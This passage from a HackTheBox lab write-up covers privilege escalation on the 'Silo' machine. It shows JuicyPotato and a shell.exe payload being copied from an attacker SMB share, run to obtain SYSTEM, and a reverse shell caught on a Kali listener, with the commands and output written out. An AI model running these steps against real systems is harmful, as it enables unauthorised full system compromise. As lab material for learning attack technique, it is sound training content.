JuicyPotato
 juicypotato binaries can be found here
juicypotato binaries can be found here

 The current user has both SeAssignPrimaryTokenPrivilege and SeImpersonatePrivilege set
The current user has both SeAssignPrimaryTokenPrivilege and SeImpersonatePrivilege set
Privilege Escalation
PS C:\tmp> copy \\10.10.14.5\smb\kernelbuster\JuicyPotato.exe
PS C:\tmp> copy \\10.10.14.5\smb\kernelbuster\shell.exeI transferred the exploit and payload to the target system over SMB
PS C:\tmp> .\JuicyPotato.exe -t * -p C:\tmp\shell.exe -l 28313
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 28313
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OKLaunching the exploit
┌──(kali㉿kali)-[~/archive/htb/labs/silo]
└─$ nnc 1234
listening on [any] 1234 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.82] 49186
Windows PowerShell running as user SILO$ on SILO
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32> hostname
SILO
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.82
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{50CD6E47-E5C7-44A8-B294-BA01E18B9E30}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :System Level Compromise